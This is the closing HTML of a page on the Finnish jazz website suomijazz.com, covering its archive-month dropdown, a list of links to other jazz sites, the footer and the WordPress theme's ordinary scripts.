	<option value='https://suomijazz.com/2001/12/'> joulukuu 2001 </option>
	<option value='https://suomijazz.com/2001/11/'> marraskuu 2001 </option>
	<option value='https://suomijazz.com/2001/10/'> lokakuu 2001 </option>
	<option value='https://suomijazz.com/2001/09/'> syyskuu 2001 </option>
	<option value='https://suomijazz.com/2001/08/'> elokuu 2001 </option>
	<option value='https://suomijazz.com/2001/07/'> heinäkuu 2001 </option>
	<option value='https://suomijazz.com/2001/05/'> toukokuu 2001 </option>
	<option value='https://suomijazz.com/2001/04/'> huhtikuu 2001 </option>
	<option value='https://suomijazz.com/2001/03/'> maaliskuu 2001 </option>
	<option value='https://suomijazz.com/2001/02/'> helmikuu 2001 </option>
	<option value='https://suomijazz.com/2000/12/'> joulukuu 2000 </option>
	<option value='https://suomijazz.com/2000/11/'> marraskuu 2000 </option>
	<option value='https://suomijazz.com/2000/10/'> lokakuu 2000 </option>
	<option value='https://suomijazz.com/2000/09/'> syyskuu 2000 </option>
	<option value='https://suomijazz.com/2000/07/'> heinäkuu 2000 </option>
	<option value='https://suomijazz.com/2000/06/'> kesäkuu 2000 </option>
	<option value='https://suomijazz.com/2000/03/'> maaliskuu 2000 </option>
	<option value='https://suomijazz.com/2000/02/'> helmikuu 2000 </option>
	<option value='https://suomijazz.com/2000/01/'> tammikuu 2000 </option>
	<option value='https://suomijazz.com/1999/12/'> joulukuu 1999 </option>
	<option value='https://suomijazz.com/1999/11/'> marraskuu 1999 </option>
	<option value='https://suomijazz.com/1999/10/'> lokakuu 1999 </option>
	<option value='https://suomijazz.com/1999/09/'> syyskuu 1999 </option>
	<option value='https://suomijazz.com/1999/06/'> kesäkuu 1999 </option>
	<option value='https://suomijazz.com/1999/04/'> huhtikuu 1999 </option>
	<option value='https://suomijazz.com/1999/03/'> maaliskuu 1999 </option>
	<option value='https://suomijazz.com/1999/02/'> helmikuu 1999 </option>
	<option value='https://suomijazz.com/1998/12/'> joulukuu 1998 </option>
	<option value='https://suomijazz.com/1998/11/'> marraskuu 1998 </option>
	<option value='https://suomijazz.com/1995/06/'> kesäkuu 1995 </option>
	<option value='https://suomijazz.com/1993/06/'> kesäkuu 1993 </option>
	<option value='https://suomijazz.com/1991/06/'> kesäkuu 1991 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Linkit muualle</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://jazzfinland.fi/" rel="noopener" target="_blank">Jazz Finland / Suomen Jazzliitto</a></li>
<li><a href="https://www.facebook.com/Jazzeye-583780114986593/" rel="noopener" target="_blank">Jazzeye</a></li>
<li><a href="https://www.facebook.com/Jazzit365-896580397054893/" rel="noopener" target="_blank">JazzIt365</a></li>
<li><a href="https://www.hs.fi/sivu/jazzkeittio/" rel="noopener" target="_blank">Jazzkeittiö-blogi / HS, Katri Kallionpää</a></li>
<li><a href="https://jazzpossu.fi/" rel="noopener" target="_blank">Jazzpossu</a></li>
<li><a href="http://www.jazzrytmit.fi" rel="noopener" target="_blank">Jazzrytmit</a></li>
<li><a href="https://www.facebook.com/kohtajazzii/" rel="noopener" target="_blank">Kohta&#8230;jazzii</a></li>
<li><a href="http://www.maaritkytoharju.com/" rel="noopener" target="_blank">Maarit Kytöharju Photography</a></li>
<li><a href="https://www.google.com/calendar/embed?src=ub9hkd0tjl3vk82t9jn5qudemc@group.calendar.google.com&#038;ctz=Europe/Helsinki&#038;gsessionid=8ut4-4EzJDDgOg73L2_aPw" rel="noopener" target="_blank">Pääkaupunkiseudun jazz-kalenteri</a></li>
<li><a href="http://www.valonkuvia.fi/blogi/" rel="noopener" target="_blank">Valon kuvia &#8211; Jukka Piiroisen blogi</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Facebook</span></h4>			<div class="textwidget"><iframe src="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FSuomijazzcom%2F172093102834172%23%21%2Fpages%2FSuomijazzcom%2F172093102834172&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;action=like&amp;colorscheme=light&amp;height=40" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:40px;" allowTransparency="true"></iframe></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->
    
    <div class="td-footer-ad td-container-wrap">
            </div>

    <div class="td-footer-outer-wrapper td-container-wrap">
        <!-- Footer -->
        <div class="td-footer-wrapper">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>

        <div class="td-pb-row">
            <div class="td-pb-span12"><aside class="footer-logo-wrap"><a href="https://suomijazz.com/"><img class="td-retina-data" src="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png" data-retina="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus-retina.png" alt="" title=""/></a></aside></div><div class="td-pb-span12"><aside class="footer-text-wrap"><div class="footer-email-wrap">Ota meihin yhteyttä: <a href="mailto:suomijazz@gmail.com">suomijazz@gmail.com</a></div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->

                    <div class="td-sub-footer-container">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span12 td-sub-footer-menu">
                            <div class="menu-topbar-container"><ul id="menu-topbar-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-13728"><a href="/">Etusivu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13729"><a href="https://suomijazz.com/info/">Info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13735"><a href="https://suomijazz.com/jazzaktiivi/">Jazzaktiivi!</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span12 td-sub-footer-copy">
                            URN: NBN:fi-fe19991443<br>Powered by <a href="https://www.wpion.com/free-news-theme/">ionMag news theme</a>
                        </div>
                    </div>
                </div>
            </div>
            </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: ionMag by tagDiv.com 2017
        Version: 1.5 (rara)
        Deploy mode: deploy
        
        uid: 697709009a02e
    -->

    <link rel='stylesheet' id='gigpress-css-css' href='https://suomijazz.com/wp-content/plugins/gigpress/css/gigpress.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://suomijazz.com/wp-content/themes/ionMag/js/tagdiv_theme.js?ver=1.5' id='td-site-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>

    <script>
        if (tdDetect.isIe === true || tdDetect.isIe11 || tdDetect.isSafari) {
            console.log("Powerd by ionMag WordPress theme | available on wpion.com");
        } else {
            console.log("%c - Powerd by ionMag WordPress theme  | available on wpion.com - ", "color:white; background:black; font-size: 13px; padding:2px;");    
        }
    </script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://suomijazz.com/wp-content/themes/suomijazz17/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://suomijazz.com/wp-content/themes/ionMag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>